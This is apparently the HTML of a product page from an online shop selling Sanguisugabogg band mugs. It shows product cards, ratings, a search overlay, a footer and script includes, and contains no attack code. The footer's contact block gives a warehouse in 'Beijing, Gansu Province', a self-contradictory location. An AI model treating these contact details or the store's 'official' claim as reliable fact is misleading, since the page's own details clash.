  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="62">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-classic-mug-rb1211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/143/conversions/mugstandardx334right-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg Monsters Classic  Classic Mug RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-classic-mug-rb1211" class="capitalize hover:underline leading-3">Sanguisugabogg Monsters Classic  Classic Mug RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;6OhfVsSHGqJPImdR8m8y&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/sanguisugabogg-move-it-move-it-classic-mug-rb1211-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;28a164d08028a7d4f443894d402cc85b742cccd0d9bbffdc42538d07535fd2af&quot;}" wire:effects="[]" wire:id="6OhfVsSHGqJPImdR8m8y" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;<span style="font-size: 12pt; font-family: Arial;" data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;3309 3660 Vanness Ave. Vancouver, Bc V5R 6H8, Ca&quot;}" data-sheets-userformat="{&quot;2&quot;:4226,&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16711680},&quot;10&quot;:2,&quot;15&quot;:&quot;Arial&quot;}" data-sheets-formula="=PROPER(R[0]C[-1])">3309 3660 Vanness Ave. Vancouver, Bc V5R 6H8, Ca</span><br /><strong>Our Warehouse</strong>: No. 74 Jiangong Middle Street, Beijing, Gansu Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b4d7dbdac0d5d7c0f4c7d5dad3c1ddc7c1d3d5d6dbd3d3c7dcdbc49ad7dbd9">[email&#160;protected]</a></p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Sanguisugabogg Shop ⚡️ Official Sanguisugabogg Merchandise Store  2026 all rights reserved
                </div>
                <div>
                    <img src="https://sanguisugaboggshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://sanguisugaboggshop.com/build/assets/app-nieszlfL.js" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="module" src="https://sanguisugaboggshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-02-20T05:55:13.000000Z\u0022,\u0022updated_at\u0022:\u00222024-02-20T05:55:13.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://sanguisugaboggshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://sanguisugaboggshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://sanguisugaboggshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://sanguisugaboggshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0186bd90ad5e47928af5ab98ba14059e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
